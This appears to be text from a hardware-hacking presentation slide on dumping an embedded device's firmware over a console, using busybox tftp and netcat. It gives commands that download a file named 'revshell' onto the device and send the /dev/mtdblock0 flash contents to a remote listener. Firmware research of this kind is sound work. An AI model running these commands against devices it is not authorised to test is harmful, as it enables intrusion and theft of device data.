 Dump with Console
Tftp client part of busybox and/or used for firmware update
Simple tftpserver* required
Download - load file onto device:
tftp -g -r revshell 10.148.207.102 6969
Upload - get file from device:
tftp -p -r /dev/mtdblock0 10.148.207.102 6969
Netcat, if part of busybox pipe data to listener:
Listener, receiver of data:
nc –lp 4444 | tar x
Sender, data source:
busybox tar cf - /dev/mtdblock0 | busybox nc 10.148.207.227
Other clients, like wget, webform, scp, etc…
*https://github.com/sirMackk/py3tftp
31